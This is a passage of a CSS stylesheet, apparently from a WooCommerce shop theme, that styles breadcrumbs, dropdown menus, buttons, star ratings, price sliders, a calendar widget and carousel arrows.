  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: "\f105";
  line-height: 18px;
  opacity: 0;
  color: #fff;
  font-size: 20px;
  height: 20px;
  width: 20px;
  position: absolute;
  right: 20px;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown {
  display: inline-block;
  float: left;
  position: relative;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .dropdown-menu > li > a {
  padding: 8px 16px;
  border-bottom: 1px solid #e0e0e0 !important;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .dropdown-menu > li:last-child > a {
  border-bottom: none!important;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .dropdown-submenu > .dropdown-menu {
  top: 0 !important;
  margin-top: 0;
  left: 100% !important;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .yamm-fw > .dropdown-menu {
  min-width: 470%;
  right: 0 !important;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .yamm-fw .yamm-content {
  padding: 10px 20px;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .yamm-fw .yamm-content li {
  padding: 5px 0;
  border-bottom: 1px solid #e0e0e0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .yamm-fw .yamm-content li:last-child {
  border-bottom: 0;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .yamm-fw .yamm-content li a {
  color: #636363;
  line-height: 26px;
  font-size: 14px;
  padding-left: 5px;
  padding: 0;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .yamm-fw .yamm-content li:hover {
  background-color: #f9f9f9;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .yamm-fw .yamm-content .dropdown-banner-holder {
  position: absolute;
  right: -19px;
  top: 0;
}
#breadcrumb-alt .mc-breadcrumb .le-le-dropdown .yamm-fw .yamm-content .dropdown-banner-holder a {
  display: block;
  padding: 0;
  width: 100%;
}
.dropdown-menu {
  z-index: 1020;
}
#top-megamenu-nav {
  margin: 33px 0 0 0;
  position: relative;
  z-index: 1010;
}
#top-megamenu-nav .navbar {
  margin: 0;
}
#top-megamenu-nav .navbar-nav > li {
  border-right: 1px solid;
}
#top-megamenu-nav .navbar-nav > li > a {
  font-weight: bold;
  padding: 18px 27px;
}
#top-megamenu-nav .navbar-nav > li > a,
#top-megamenu-nav .navbar-nav > li > a:focus {
  color: #fff;
}
#top-megamenu-nav .navbar-nav > li > .dropdown-toggle:after {
  content: none;
}
#top-megamenu-nav .navbar-nav > li > .dropdown-toggle:before {
  display: none;
  left: auto;
  right: 45%;
  bottom: -22%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-width: 5px;
  margin-left: -5px;
}
#top-megamenu-nav .navbar-nav > li .dropdown-menu > li > a {
  padding: 8px 16px;
  border-bottom: 1px solid #e0e0e0 !important;
}
#top-megamenu-nav .navbar-nav > li .dropdown-menu > li:last-child > a {
  border-bottom: none!important;
}
#top-megamenu-nav .navbar-nav .dropdown.open .dropdown-toggle:before {
  display: block;
}
.animate-dropdown .open > .dropdown-menu,
.animate-dropdown .open > .dropdown-menu > .dropdown-submenu > .dropdown-menu {
  animation-name: slidenavAnimation;
  animation-duration: 200ms;
  animation-iteration-count: 1;
  animation-timing-function: ease-out;
  animation-fill-mode: forwards;
  -webkit-animation-name: slidenavAnimation;
  -webkit-animation-duration: 200ms;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease-out;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: slidenavAnimation;
  -moz-animation-duration: 200ms;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease-out;
  -moz-animation-fill-mode: forwards;
}
@keyframes slidenavAnimation {
  from {
    margin-top: -30px;
    opacity: 0;
  }
  to {
    margin-top: 0;
    opacity: 1;
  }
}
@-webkit-keyframes slidenavAnimation {
  from {
    margin-top: -30px;
    opacity: 0;
  }
  to {
    margin-top: 0;
    opacity: 1;
  }
}
.nav,
.dropdown-menu {
  padding-left: 0 !important;
}
/*===================================================================================*/
/*  Breadcrumb
/*===================================================================================*/
.breadcrumb-nav-holder {
  display: inline-block;
  float: left;
}
.breadcrumb-nav-holder.minimal .mc-breadcrumb > li:before,
.breadcrumb-nav-holder.minimal .mc-breadcrumb > li:after {
  display: none;
}
.breadcrumb-nav-holder.minimal .mc-breadcrumb > li > a,
.breadcrumb-nav-holder.minimal .mc-breadcrumb > li > span {
  background-color: #fff;
  padding: 10px 18px;
}
.breadcrumb-nav-holder .mc-breadcrumb > li {
  display: inline-block !important;
  float: left;
  position: relative!important;
  display: table-cell;
}
.breadcrumb-nav-holder .mc-breadcrumb > li:last-child:after,
.breadcrumb-nav-holder .mc-breadcrumb > li:last-child:before {
  display: none;
}
.breadcrumb-nav-holder .mc-breadcrumb > li:last-child a,
.breadcrumb-nav-holder .mc-breadcrumb > li:last-child span {
  border-right: 0;
}
.breadcrumb-nav-holder .mc-breadcrumb > li.open:after,
.breadcrumb-nav-holder .mc-breadcrumb > li:focus:after,
.breadcrumb-nav-holder .mc-breadcrumb > li:hover:after {
  border-color: transparent transparent transparent #ececec !important;
}
.breadcrumb-nav-holder .mc-breadcrumb > li.open > a,
.breadcrumb-nav-holder .mc-breadcrumb > li:focus > a,
.breadcrumb-nav-holder .mc-breadcrumb > li:hover > a,
.breadcrumb-nav-holder .mc-breadcrumb > li.open > span,
.breadcrumb-nav-holder .mc-breadcrumb > li:focus > span,
.breadcrumb-nav-holder .mc-breadcrumb > li:hover > span {
  background-color: #ececec;
}
.breadcrumb-nav-holder .mc-breadcrumb > li:before,
.breadcrumb-nav-holder .mc-breadcrumb > li:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  width: 0;
  height: 0;
  border-style: solid;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.breadcrumb-nav-holder .mc-breadcrumb > li:before {
  top: 39%;
  right: -10px;
  border-width: 7.5px 0 7.5px 10px;
  border-color: transparent transparent transparent #e0e0e0;
}
.breadcrumb-nav-holder .mc-breadcrumb > li:after {
  top: 39%;
  right: -8px;
  border-width: 7.5px 0 7.5px 10px;
  border-color: transparent transparent transparent #f9f9f9;
}
.breadcrumb-nav-holder .mc-breadcrumb > li .dropdown-menu {
  min-width: 100%;
  top: 97%!important;
  left: 0!important;
  right: auto!important;
}
.breadcrumb-nav-holder .mc-breadcrumb > li .dropdown-menu li > a,
.breadcrumb-nav-holder .mc-breadcrumb > li .dropdown-menu li > span {
  padding: 8px 16px;
  border-bottom: 1px solid #e0e0e0 !important;
}
.breadcrumb-nav-holder .mc-breadcrumb > li .dropdown-menu li > a:last-child,
.breadcrumb-nav-holder .mc-breadcrumb > li .dropdown-menu li > span:last-child {
  border-bottom: none!important;
}
.breadcrumb-nav-holder .mc-breadcrumb > li .dropdown-menu:before {
  display: none;
}
.breadcrumb-nav-holder .mc-breadcrumb > li > span,
.breadcrumb-nav-holder .mc-breadcrumb > li > a {
  letter-spacing: -1px;
  display: inline-block;
  background-color: #f9f9f9;
  padding: 20px 18px;
  color: #3d3d3d;
  border-right: 1px solid #e0e0e0;
  position: relative;
}
.breadcrumb-nav-holder .mc-breadcrumb > li > span > a,
.breadcrumb-nav-holder .mc-breadcrumb > li > a > a {
  color: #3d3d3d;
}
.breadcrumb-nav-holder .mc-breadcrumb > li > span.dropdown-toggle:after,
.breadcrumb-nav-holder .mc-breadcrumb > li > a.dropdown-toggle:after {
  content: "\f0da";
  color: #3d3d3d;
  font-size: 12px;
  display: inline-block;
  vertical-align: bottom;
  margin: 0 0 0 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
#breadcrumb-alt {
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 27px;
}
/*===================================================================================*/
/*  Sections : Blocks that appear within pages
/*===================================================================================*/
.section .page-title {
  margin-bottom: 0 !important;
  padding-bottom: 10 !important;
}
.section h2 {
  color: #434343;
  font-size: 28px;
  line-height: 36px;
  font-weight: normal !important;
  padding-bottom: 14px;
  margin-bottom: 12px;
}
.section h3 {
  color: #434343;
  font-size: 20px;
  line-height: 28px;
  font-weight: normal !important;
  padding-bottom: 8px;
  margin-bottom: 7px;
}
.section dt,
.section dd,
.section p,
.section li,
.section address {
  color: #747474;
  font-size: 16px;
  line-height: 28px;
}
.section p,
.section ul,
.section ol {
  margin-bottom: 40px;
}
#bestsellers {
  padding: 24px 0 63px 0;
}
#bestsellers .size-medium {
  max-width: 238px;
}
#bestsellers .product-grid-holder > .col-sm-7 {
  width: 60%;
}
#bestsellers .product-grid-holder > .col-sm-5 {
  width: 40%;
}
#bestsellers .single-product-gallery {
  border-left-width: 0;
}
#recently-reviewd {
  padding: 69px 0 10px 0;
}
#top-brands {
  padding: 0px 0 84px 0;
}
#recommended-products {
  margin: 7px 0 -72px 0;
}
#recommended-products .title-nav {
  margin: 0 0 21px 0!important;
}
#recommended-products .size-medium {
  min-height: 311px;
}
#recommended-products .size-medium .image {
  padding: 0px 0px 25px 0;
}
#recommended-products .size-medium .ribbon {
  top: 0;
}
#recommended-products .size-medium .body {
  min-height: 80px;
}
#grid-page-banner {
  margin: 18px 0 24px 0;
}
.compare-list .image-wrap {
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
}
.compare-list thead > tr > td {
  border-bottom: none;
  padding-bottom: 0 !important;
}
.compare-list .add-cart-button {
  padding-bottom: 24px;
}
.compare-list .tr-add-to-cart td {
  border-top: none;
}
.compare-list tr.description > td {
  font-size: 14px;
  line-height: 26px;
}
.compare-list .remove-link {
  position: absolute;
  top: -12px;
  right: -6px;
  color: #000;
  z-index: 9;
}
.compare-list .remove-link:hover {
  color: #990000;
}
.compare-list .price-prev,
.compare-list .price-current,
.compare-list .price del,
.compare-list .price ins,
.compare-list .amount {
  display: inline-block;
}
.compare-list .price del {
  text-decoration: none;
  padding-top: 4px;
}
.compare-list .price-prev,
.compare-list .price del > .amount {
  color: #d3d3d3;
  font-weight: 700;
  margin-left: 10px;
  text-decoration: line-through;
  font-size: 16px;
}
.compare-list .price ins,
.compare-list .price ins > .amount,
.compare-list .price-current,
.compare-list .amount {
  color: #2A1051;
  font-weight: 700;
  font-size: 20px;
  text-decoration: none;
}
.compare-list .price ins {
  float: left;
}
/*===================================================================================*/
/*  Input Controls, Accordion Boxes, Price Slider, Buttons, Star Rating, Pagination and Tabs
/*===================================================================================*/
.radio-label {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
}
.radio-label.bold {
  font-weight: 700;
}
.radio-label p {
  font-weight: 500;
  font-size: 13px;
}
.regular-p p,
p.regular-p {
  margin-bottom: 20px !important;
}
.no-margin-p,
p.no-margin-p {
  margin: 0 !important;
}
.le-radio {
  opacity: 0;
  margin: 0!important;
  vertical-align: middle;
  z-index: 100;
  position: absolute;
  width: 100%;
  height: 15px;
}
.le-radio + .fake-box {
  border-radius: 0px;
  position: relative;
  display: inline-block;
  width: 15px;
  height: 15px;
  margin: 0px 6px 0 0;
  vertical-align: top;
  border: 1px solid #e0e0e0;
  background-color: #fff;
}
.le-radio:hover,
.le-radio:focus {
  cursor: pointer;
}
.le-radio:hover + .fake-box:after,
.le-radio:focus + .fake-box:after {
  display: inline-block;
  width: 7px;
  height: 7px;
  content: "";
  background-color: #3d3d3d;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.le-radio:checked + .fake-box:after {
  display: inline-block;
  width: 7px;
  height: 7px;
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.le-checkbox {
  margin: 7px 0 0 0!important;
  vertical-align: middle;
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 10px;
}
.le-checkbox.big + .fake-box {
  border-radius: 0;
  width: 15px;
  height: 15px;
}
.le-checkbox + .fake-box {
  border-radius: 2px;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0px 5px 0 0;
  vertical-align: middle;
  border: 1px solid #e0e0e0;
  background-color: #fff;
}
.le-checkbox:hover,
.le-checkbox:focus {
  cursor: pointer;
}
.le-checkbox:hover + .fake-box,
.le-checkbox:focus + .fake-box {
  background-color: #f9f9f9;
}
.le-select {
  background-color: #fff;
  border: 1px solid #ececec;
  padding: 5px 16px 7px 5px;
  color: #3d3d3d;
  width: 100%;
  font-size: 13px;
  width: auto;
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.le-select .le-select-in {
  width: auto;
  display: inline-block;
  vertical-align: top;
}
.le-select select {
  position: absolute;
  width: 100%!important;
  bottom: 0;
  height: 32px!important;
  left: 0px;
}
.le-select:after {
  content: "\f107";
  font-family: fontawesome;
  color: #3d3d3d;
  font-size: 15px;
  height: 13px;
  position: absolute;
  right: 6px;
  top: 21%;
}
.le-links {
  list-style: none;
}
.le-links li {
  line-height: 27px;
}
.le-links li a {
  font-size: 14px;
}
.le-links li a:hover:before {
  margin: 0 8px 0 0;
}
.le-links li a,
.le-links li a:before {
  color: #3d3d3d;
}
.le-links li a:before {
  font-size: 14px;
  line-height: 15px;
  margin: 0 5px 0 0;
  content: "\f105";
  font-family: fontawesome;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.accordion-widget {
  margin: 0 0 38px 0;
}
.accordion-widget .accordion {
  margin: 20px 0 0 0;
}
.accordion-widget .accordion .accordion-inner {
  margin: 14px 0 20px 0;
  list-style: none;
}
.accordion-widget .accordion .accordion-inner li {
  line-height: 27px;
}
.accordion-widget .accordion .accordion-inner li a {
  font-size: 14px;
}
.accordion-widget .accordion .accordion-inner li a:hover:before {
  margin: 0 8px 0 0;
}
.accordion-widget .accordion .accordion-inner li a,
.accordion-widget .accordion .accordion-inner li a:before {
  color: #3d3d3d;
}
.accordion-widget .accordion .accordion-inner li a:before {
  font-size: 14px;
  line-height: 15px;
  margin: 0 5px 0 0;
  content: "\f105";
  font-family: fontawesome;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.accordion-widget .accordion .accordion-inner .accordion-body ul {
  padding: 0 0 0 20px;
}
.accordion-widget .accordion .accordion-toggle {
  font-size: 14px;
  line-height: 26px;
  display: block;
  font-weight: 600;
}
.accordion-widget .accordion .accordion-toggle:after {
  float: right;
  content: "\f068";
  font-family: fontawesome;
}
.accordion-widget .accordion .accordion-toggle.collapsed {
  color: #636363;
}
.accordion-widget .accordion .accordion-toggle.collapsed:after {
  color: #636363;
  content: "\f067";
}
.accordion-widget .accordion a {
  color: #636363;
}
.price_slider_wrapper {
  width: 95%;
}
.price_slider_wrapper:before,
.price_slider_wrapper:after {
  content: " ";
  display: table;
}
.price_slider_wrapper:after {
  clear: both;
}
.widget_price_filter .price_slider {
  margin-bottom: 1em;
}
.widget_price_filter .price_slider_amount {
  line-height: 2.4em;
  font-size: 0.8751em;
}
.widget_price_filter .price_slider_amount .button {
  float: right;
  text-transform: uppercase;
  margin: 0;
  font-size: 13px;
  font-weight: bold;
  border: none;
  background-color: transparent;
  padding: 0;
}
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  border: 5px solid #59b210;
  cursor: pointer;
  width: 20px;
  height: 20px;
  border-radius: 400px;
  outline: none;
  top: -0.4em;
  background-color: #FFF;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -0.5em;
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  background: #59b210;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
  background: #939393;
}
.widget_price_filter .ui-slider-horizontal {
  height: .5em;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}
/* Star rating */
.star-rating {
  float: right;
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1em;
  font-size: 1em;
  width: 4.8em;
}
.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  font-family: fontawesome;
  color: #ffd800;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  color: #ffd800;
  font-family: fontawesome;
}
.woocommerce-product-rating {
  line-height: 2em;
  display: block;
}
.woocommerce-product-rating .star-rating {
  margin: .5em 4px 0 0;
  float: left;
}
.products .star-rating {
  display: block;
  margin: 0 0 .5em;
  float: none;
}
.hreview-aggregate .star-rating {
  margin: 10px 0 0 0;
}
p.stars {
  position: relative;
  font-size: 1em;
}
p.stars a {
  display: inline-block;
  font-weight: 700;
  margin-right: 1em;
  text-indent: -9999px;
  position: relative;
  color: #ffd800;
}
p.stars a:last-child {
  border-right: 0;
}
p.stars a.star-1,
p.stars a.star-2,
p.stars a.star-3,
p.stars a.star-4,
p.stars a.star-5 {
  border-right: 1px solid #ccc;
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
  font-family: "fontawesome";
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
}
p.stars a.star-1 {
  width: 2em;
}
p.stars a.star-1:after {
  content: "\f006";
}
p.stars a.star-1:hover:after,
p.stars a.star-1.active:after {
  content: "\f005";
}
p.stars a.star-2 {
  width: 3em;
}
p.stars a.star-2:after {
  content: "\f006\f006";
}
p.stars a.star-2:hover:after,
p.stars a.star-2.active:after {
  content: "\f005\f005";
}
p.stars a.star-3 {
  width: 4em;
}
p.stars a.star-3:after {
  content: "\f006\f006\f006";
}
p.stars a.star-3:hover:after,
p.stars a.star-3.active:after {
  content: "\f005\f005\f005";
}
p.stars a.star-4 {
  width: 5em;
}
p.stars a.star-4:after {
  content: "\f006\f006\f006\f006";
}
p.stars a.star-4:hover:after,
p.stars a.star-4.active:after {
  content: "\f005\f005\f005\f005";
}
p.stars a.star-5 {
  width: 6em;
  border: 0;
}
p.stars a.star-5:after {
  content: "\f006\f006\f006\f006\f006";
}
p.stars a.star-5:hover:after,
p.stars a.star-5.active:after {
  content: "\f005\f005\f005\f005\f005";
}
.le-button,
input[type="submit"] {
  border-radius: 4px;
  font-weight: bold;
  padding: 10px 20px;
  display: inline-block;
  line-height: 20px;
  border: none;
  font-size: 15px;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.le-button.huge,
input[type="submit"].huge {
  padding: 18px 52px;
}
.le-button:hover,
input[type="submit"]:hover {
  color: #fff;
}
.le-button.disabled,
input[type="submit"].disabled {
  cursor: not-allowed;
  background-color: #c6c6c6;
  color: #fff;
}
.le-button.inverse,
input[type="submit"].inverse {
  background-color: #e0e0e0;
  color: #3d3d3d;
  font-weight: 100;
}
.le-button.inverse:hover,
input[type="submit"].inverse:hover {
  background-color: #ececec;
  color: #3d3d3d;
}
.le-button.big,
input[type="submit"].big {
  padding: 15px 34px;
}
.btn-add-to-compare {
  color: #3d3d3d;
  font-size: 12px;
  line-height: 24px;
  display: inline-block;
  vertical-align: top;
}
.btn-add-to-compare i {
  margin: 0 5px 0 0;
  color: #c6c6c6;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-add-to-wishlist {
  color: #3d3d3d;
  font-size: 12px;
  line-height: 24px;
  display: inline-block;
  vertical-align: top;
}
.btn-add-to-wishlist i {
  margin: 0 5px 0 0;
  color: #c6c6c6;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.yith-wcwl-add-button > a i,
.wishlist_table .add_to_cart.button i {
  margin-right: 5px !important;
}
.dropdown .dropdown-toggle {
  padding: 0 14px 0 5px;
}
.dropdown .dropdown-toggle:after {
  content: "\f107";
  font-family: fontawesome;
  color: #e0e0e0;
  display: inline-block;
  font-size: 15px;
  line-height: 15px;
  vertical-align: sub;
  margin: 0 0 0 3px;
}
.dropdown .dropdown-menu {
  border-radius: 0;
  top: 120% !important;
}
.yamm-content .wpb_wrapper > h3:first-child,
.yamm-content .wpb_wrapper > h2:first-child,
.yamm-content .wpb_wrapper > h4:first-child,
.yamm-content .wpb_wrapper > h5:first-child > h6:first-child {
  margin-top: 20px;
  font-weight: 600 !important;
  padding-top: 0;
}
.le-dropdown {
  position: relative;
  border-radius: 5px;
  display: inline-block;
  vertical-align: top;
}
.le-dropdown > a {
  font-weight: 700 !important;
  font-weight: 800;
}
.le-dropdown i {
  margin: 0 6px 0 0;
}
.le-dropdown > .dropdown-toggle {
  padding: 19px 17px;
  display: inline-block;
}
.le-dropdown > .dropdown-toggle:after {
  font-size: 24px;
  margin: 0 0 0 5px;
  color: #fff;
}
.le-dropdown.open {
  border-radius: 5px 5px  0 0!important;
}
.le-dropdown > .dropdown-menu {
  top: 96%!important;
  right: 0!important;
  left: 0!important;
  padding: 0;
  border: 1px solid #e0e0e0 !important;
  border-radius: 0 0 5px 5px!important;
}
.le-dropdown > .dropdown-menu > li:first-child > a,
.le-dropdown > .dropdown-menu > li:last-child > a {
  padding: 12px 15px;
}
.le-dropdown > .dropdown-menu > li:last-child,
.le-dropdown > .dropdown-menu > li:last-child > a {
  border-radius: 0 0 5px 5px;
}
.le-dropdown > .dropdown-menu > li > a {
  font-weight: 600;
  display: block;
  padding: 11px 15px;
  margin: 0!important;
}
.le-dropdown > .dropdown-menu > li:nth-child(2n+1) {
  background-color: #f9f9f9;
}
.le-dropdown > .dropdown-menu > li:nth-child(2n) {
  background-color: #fff;
}
.le-dropdown > .dropdown-menu:before {
  display: none;
}
.le-dropdown > .dropdown-toggle,
.le-dropdown > .dropdown-toggle i {
  color: #fff;
}
.alert ul,
.alert p {
  margin-bottom: 0 !important;
}
.chosen-container {
  width: 100% !important;
}
.chosen-container-single .chosen-single {
  display: block;
  border-radius: 3px;
  background-color: #ececec;
  border: none;
  color: #3d3d3d;
  width: 100%;
  padding: 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ececec;
  box-shadow: none;
  height: auto !important;
}
.chosen-container-single .chosen-single.form-control {
  height: auto;
}
.chosen-container-single .chosen-single:focus,
.chosen-container-single .chosen-single:hover {
  background-color: #e0e0e0;
}
.chosen-container-single .chosen-single span {
  font-size: 16px;
}
.chosen-container-single .chosen-single div b {
  position: absolute;
  top: 25%;
}
.tab-holder .nav-tabs {
  height: 61px;
}
.page-numbers {
  margin: 17px 0;
  display: inline-block;
  padding-left: 0;
}
.page-numbers li {
  display: inline;
}
.page-numbers li:hover a,
.page-numbers li.current a {
  background-color: #fff;
}
.page-numbers a,
.page-numbers span {
  position: relative;
  float: left;
  border: 1px solid #e0e0e0;
  color: #3d3d3d !important;
  border-radius: 0!important;
  padding: 9px 17px!important;
  font-size: 18px;
  margin: 0 4px 0 0;
}
.page-links {
  padding-top: 40px;
  line-height: 45px;
}
.page-links:before,
.page-links:after {
  content: " ";
  display: table;
}
.page-links:after {
  clear: both;
}
.page-links > a,
.page-links > span {
  position: relative;
  border: 1px solid #e0e0e0;
  color: #3d3d3d !important;
  border-radius: 0!important;
  padding: 9px 17px!important;
  font-size: 18px;
  margin: 0 4px 0 0;
}
.entry-content .accordion-title-style-2,
.accordion-title-style-2 {
  font-size: 21px;
  line-height: 18px;
  font-weight: 600 !important;
  margin-bottom: 7px;
  padding-bottom: 8px;
}
.entry-content .highlight {
  font-weight: 600 !important;
}
.entry-content .align-top {
  margin-top: 0;
  padding-top: 0;
}
.panel-group-faq.style-2 .panel-faq {
  box-shadow: none;
}
.panel-group-faq.style-2 .panel-faq .panel-heading .panel-title {
  font-size: 18px;
  line-height: 28px;
  color: #747474;
}
.panel-group-faq.style-2 .panel-faq .panel-heading .panel-title > a {
  padding: 10px 0;
  font-weight: 600;
}
.panel-group-faq.style-2 .panel-faq .panel-heading .panel-title > a.collapsed {
  font-weight: normal;
  color: #747474;
}
.panel-group-faq.style-2 .panel-faq .panel-heading .panel-title > a.collapsed:before {
  content: "\f0fe";
}
.panel-group-faq.style-2 .panel-faq .panel-heading .panel-title > a:after {
  content: none;
}
.panel-group-faq.style-2 .panel-faq .panel-heading .panel-title > a:before {
  content: "\f146";
  font-family: fontawesome;
  display: inline-block;
  margin-right: 15px;
}
.panel-group-faq.style-2 .panel-faq .panel-collapse {
  margin-left: 14px;
}
.panel-group-faq.style-2 .panel-faq .panel-body {
  padding: 10px 15px;
}
/*===================================================================================*/
/*  GO TO TOP / SCROLL UP
/*===================================================================================*/
#scrollUp {
  bottom: 20px;
  right: 20px;
  font-size: 36px;
  line-height: 100%;
  color: #FFF;
  padding: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  opacity: .5;
  height: 42px;
  width: 42px;
  text-align: center;
}
#scrollUp i {
  display: inline-block;
  vertical-align: top;
}
#scrollUp:hover {
  opacity: 1;
}
/*===================================================================================*/
/*  WP Calendar
/*===================================================================================*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  text-align: right;
  color: #333;
  font-size: 12px;
  margin-top: 10px;
  margin-bottom: 15px;
}
#wp-calendar thead {
  font-size: 10px;
}
#wp-calendar thead th {
  padding-bottom: 10px;
}
#wp-calendar tbody {
  color: #aaa;
}
#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td:hover {
  background: #fff;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}
/*===================================================================================*/
/*  Typeahead
/*===================================================================================*/
.twitter-typeahead {
  z-index: 1051;
}
.tt-hint {
  color: #999999;
}
.tt-dropdown-menu {
  margin-top: 2px;
  padding: 8px 0;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  width: 100%;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.tt-suggestion {
  padding: 3px 20px;
  font-size: 14px;
  line-height: 24px;
}
.tt-suggestion.tt-cursor {
  color: #5d5d5d;
  background-color: #f5f5f5;
  cursor: pointer;
}
.tt-suggestion p {
  margin: 0;
}
/** YITH WIshlist **/
.yith-wcwl-share h4 {
  line-height: 27px;
  padding-bottom: 11px;
}
.yith-wcwl-share ul > li > a {
  line-height: 1;
  font-family: FontAwesome;
  font-style: normal;
}
.yith-wcwl-share .facebook:before {
  content: "\f09a";
}
.yith-wcwl-share .twitter:before {
  content: "\f099";
}
.yith-wcwl-share .pinterest:before {
  content: "\f0d2";
}
.yith-wcwl-share .googleplus:before {
  content: "\f0d5";
}
.yith-wcwl-share .email:before {
  content: "\f0e0";
}
/* Side Wide Notices */
p.demo_store {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  margin: 0;
  width: 100%;
  font-size: 1em;
  padding: .5em 0;
  text-align: center;
  color: #fff;
  z-index: 99998;
}
.admin-bar p.demo_store {
  top: 28px;
}
.select2-container .select2-choice {
  background-color: #ececec;
  border: none !important;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-color: #ccc !important;
}
.select2-drop-active {
  border: 1px solid #ccc !important;
}
/*===================================================================================*/
/*  Carousel
/*===================================================================================*/
/* revolution slider */
body .tparrows {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  -moz-opacity: 0.3;
  -khtml-opacity: 0.3;
  opacity: 0.3;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  -webkit-transform: translateZ(5px);
}
body .tparrows.tp-leftarrow.hidearrows {
  left: 10px !important;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
body .tparrows.tp-rightarrow.hidearrows {
  right: 10px !important;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
body .tp-bullets.simplebullets.round.hidebullets {
  bottom: 0 !important;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}
body .tp-bullets.simplebullets.round {
  background: #FFF;
  line-height: inherit;
  position: relative;
  bottom: -40px;
